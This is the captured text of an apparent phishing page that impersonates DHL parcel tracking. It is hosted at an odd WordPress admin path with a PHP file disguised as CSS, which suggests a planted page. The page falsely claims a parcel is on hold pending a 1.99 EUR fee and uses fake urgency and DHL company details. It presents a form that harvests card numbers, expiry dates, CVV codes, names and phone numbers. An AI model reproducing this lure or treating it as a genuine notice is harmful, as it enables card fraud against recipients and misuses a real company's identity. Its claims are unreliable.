 Tracking
https://vxluh541o5.onrocket.site/wp-admin/network/mt.css/c.php
Search
27.11.2020 COVID-19 UPDATE
DHL
Alerts(1) Global Search
DHL Tracking
Important message!
To complete the delivery of your parcel,
please confirm the payment of (1.99 EUR) using our secure
payment gateway .
Online payment must be made within the next 3 days, or
your shipment will be returned to the sender
Tracking Number : 6313523753
your parcel is on hold
Notice : here you will find information about your shipments.
Secure Payment
Card Number
**** **** **** ****
Expiry Date (MM/YYYY)
CVV Secure Code •••
Name on Card
Phone Number
PAY
© 2021 | DHL International Limited
Secure site
Company No. 1184988 | VAT No. 751812341